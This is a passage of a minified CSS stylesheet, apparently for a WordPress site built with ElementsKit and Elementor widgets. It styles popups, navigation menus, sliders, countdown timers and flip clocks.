.mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-moz-appearance:none;appearance:none;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button.mfp-arrow:focus-visible,button.mfp-close.ekit-popup-close:focus-visible{outline:-webkit-focus-ring-color auto 1px}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-menu-close{display:none}.dropdown-item{position:relative}.dropdown-item>i{padding-right:5px}@media (max-width:1024px){.elementskit-menu-close{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none;width:100%}.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap{position:static}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading{font-family:eicons}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading::before{content:"\e8fb"}.dt-container .dt-paging button.disabled,.dt-container .dt-paging button.disabled:active,.dt-container .dt-paging button.disabled:hover{cursor:default;color:#666;border:1px solid transparent;background:0 0;-webkit-box-shadow:none;box-shadow:none}a.dt-button.disabled,button.dt-button.disabled,div.dt-button.disabled{color:#999;border:1px solid #d0d0d0;cursor:default;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f9f9f9));background-image:linear-gradient(to bottom,#fff 0,#f9f9f9 100%)}a.dt-button.active:not(.disabled),a.dt-button:active:not(.disabled),button.dt-button.active:not(.disabled),button.dt-button:active:not(.disabled),div.dt-button.active:not(.disabled),div.dt-button:active:not(.disabled){background-color:#e2e2e2;background-image:-webkit-gradient(linear,left top,left bottom,from(#f3f3f3),to(#e2e2e2));background-image:linear-gradient(to bottom,#f3f3f3 0,#e2e2e2 100%);-webkit-box-shadow:inset 1px 1px 3px #999;box-shadow:inset 1px 1px 3px #999}a.dt-button.active:not(.disabled):hover:not(.disabled),a.dt-button:active:not(.disabled):hover:not(.disabled),button.dt-button.active:not(.disabled):hover:not(.disabled),button.dt-button:active:not(.disabled):hover:not(.disabled),div.dt-button.active:not(.disabled):hover:not(.disabled),div.dt-button:active:not(.disabled):hover:not(.disabled){-webkit-box-shadow:inset 1px 1px 3px #999;box-shadow:inset 1px 1px 3px #999;background-color:#ccc;background-image:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#ccc));background-image:linear-gradient(to bottom,#eaeaea 0,#ccc 100%)}a.dt-button:hover:not(.disabled),button.dt-button:hover:not(.disabled),div.dt-button:hover:not(.disabled){border:1px solid #666;background-color:#e0e0e0;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e0e0e0));background-image:linear-gradient(to bottom,#f9f9f9 0,#e0e0e0 100%)}a.dt-button:focus:not(.disabled),button.dt-button:focus:not(.disabled),div.dt-button:focus:not(.disabled){border:1px solid #426c9e;text-shadow:0 1px 0 #c4def1;outline:0;background-color:#79ace9;background-image:-webkit-gradient(linear,left top,left bottom,from(#bddef4),to(#79ace9));background-image:linear-gradient(to bottom,#bddef4 0,#79ace9 100%)}div.dt-button-collection a.dt-button.active:not(.disabled),div.dt-button-collection a.dt-button:active:not(.disabled),div.dt-button-collection button.dt-button.active:not(.disabled),div.dt-button-collection button.dt-button:active:not(.disabled),div.dt-button-collection div.dt-button.active:not(.disabled),div.dt-button-collection div.dt-button:active:not(.disabled){background-color:#dadada;background-image:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#dadada));background-image:linear-gradient(to bottom,#f0f0f0 0,#dadada 100%);-webkit-box-shadow:inset 1px 1px 3px #666;box-shadow:inset 1px 1px 3px #666}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item{display:inline-block}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child::after{display:none}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item{margin:0;padding:0;margin-right:0!important;margin-left:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item a{padding:5px 15px}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.4s;transition:all .4s ease;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-text{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .elementor-icon-list-icon svg{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon>i{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con iframe{border:none}.ekit-wid-con a{text-decoration:none}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{outline:0;text-decoration:none}.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con [type=button]:focus:not(:focus-visible),.ekit-wid-con [type=submit]:focus:not(:focus-visible),.ekit-wid-con button:focus:not(:focus-visible){outline:0}.ekit-wid-con a:focus-visible,.ekit-wid-con button:focus-visible,.ekit-wid-con input:focus-visible,.ekit-wid-con textarea:focus-visible{outline:-webkit-focus-ring-color auto 1px}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con h4,.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con .elementor-icon-list-item a>img{width:100px;margin-right:15px}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .swiper-container{width:inherit;height:inherit}.ekit-wid-con .swiper-container.ekit-main-swiper{position:static}.ekit-wid-con .swiper .swiper-navigation-button,.ekit-wid-con .swiper-container .swiper-navigation-button{background:rgba(0,0,0,0);width:auto;height:auto}.ekit-wid-con .swiper .swiper-navigation-button::after,.ekit-wid-con .swiper-container .swiper-navigation-button::after{display:none}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .modal-content{background-color:transparent;padding:0;border:0}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.ekit-wid-con .woocommerce-ordering{position:relative;z-index:10}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .modal-header .mfp-close,body .modal-header .mfp-close{position:static;width:auto;height:auto;margin:0;padding:0;cursor:pointer;margin-left:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:rgba(237,237,237,.9);cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:rgba(237,237,237,.9);height:1em;width:1em}.ekit-wid-con .elementskit-clients-slider .swiper-navigation-button.swiper-button-next{left:inherit}.ekit-wid-con .elementskit-clients-sliderX .swiper-button-next,.ekit-wid-con .elementskit-clients-sliderX .swiper-button-prev{z-index:1}.ekit-wid-con .elementskit-clients-sliderX .swiper-button-next::before,.ekit-wid-con .elementskit-clients-sliderX .swiper-button-prev::before{color:#000}.ekit-wid-con .elementskit-clients-sliderX .swiper-navigation-button{position:absolute;border:0;background:0 0;z-index:1;padding:0;height:initial!important;width:initial!important;line-height:initial!important;font-size:20px;color:#000;padding:15px}.ekit-wid-con .elementskit-clients-sliderX .swiper-navigation-button .swiper-button-next{left:100%}.ekit-wid-con .elementskit-clients-slider.arrow_inside .swiper-button-prev{left:15px}.ekit-wid-con .elementskit-clients-slider.arrow_inside .swiper-button-next{right:15px;left:inherit}.ekit-wid-con .elementskit-clients-slider.arrow_outside .swiper-button-prev{left:-60px}.ekit-wid-con .elementskit-clients-slider.arrow_outside .swiper-button-next{right:-60px}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .swiper-pagination span.swiper-pagination-bullet-active{opacity:1;background-color:#62606b}.ekit-wid-con .dot_dashed .swiper-pagination span,.ekit-wid-con .dot_dotted .swiper-pagination span{background-color:#101010;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .dot_dashed .swiper-pagination span.swiper-pagination-bullet-active,.ekit-wid-con .dot_dotted .swiper-pagination span.swiper-pagination-bullet-active{-webkit-transform:scale(2);transform:scale(2);opacity:1}.ekit-wid-con .dot_dashed .swiper-pagination>span.swiper-pagination-bullet-active{width:40px;-webkit-transform:scale(1);transform:scale(1);border-radius:4px}.ekit-wid-con .dot_paginated .swiper-pagination{counter-reset:myCounter}.ekit-wid-con .dot_paginated .swiper-pagination>span{width:40px;height:40px;line-height:40px;background-color:#fff;-webkit-box-shadow:3.536px 3.536px 10px 0 rgba(0,0,0,.1);box-shadow:3.536px 3.536px 10px 0 rgba(0,0,0,.1);color:#565656;opacity:1;font-weight:700;border-radius:50%}.ekit-wid-con .dot_paginated .swiper-pagination>span::before{counter-increment:myCounter;content:counter(myCounter)}.ekit-wid-con .dot_paginated .swiper-pagination>span.swiper-pagination-bullet-active{background-color:#2575fc;color:#fff}.ekit-wid-con .dot_paginated .swiper-pagination>span>button{display:none}.ekit-wid-con .elementskit-clients-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-count{font-size:36px;font-weight:700;margin-bottom:13px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-title{font-size:14px;letter-spacing:2.5px}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3px}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count{height:190px;line-height:190px;color:#333;display:block;font-size:48px;font-weight:700;position:relative;background-color:#fff;z-index:1}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-count::before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;z-index:-1;background:linear-gradient(-223deg,#fff 0,#fff 50%,#eaeaea 50%,#e7e7e7 100%)}.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-title{display:block;height:50px;line-height:50px;font-size:14px;letter-spacing:2.5px;font-weight:700;position:relative;z-index:1;background-color:#1cf196;color:#333}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;color:#fff;height:100%}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:48px;font-weight:700}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:18px;vertical-align:top}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-flip-clock .elementskit-count{color:#333;display:block;font-size:48px;font-weight:700;background-color:#fff;overflow:hidden;line-height:140px;position:absolute;text-align:center;top:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;transform-style:flat}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-top{border-radius:30px 30px 0 0;height:50%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-bottom{border-radius:0 0 30px 30px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-curr.elementskit-top{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:3;border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.ekit-wid-con .elementskit-flip-clock .elementskit-count.elementskit-next.elementskit-top{border-bottom:3px solid #e7e7e7}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-curr.elementskit-top{-webkit-transition:250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ekit-wid-con .elementskit-flip-clock .elementskit-flip .elementskit-count.elementskit-next.elementskit-bottom{-webkit-transition:250ms ease-in-out 250ms;transition:all 250ms 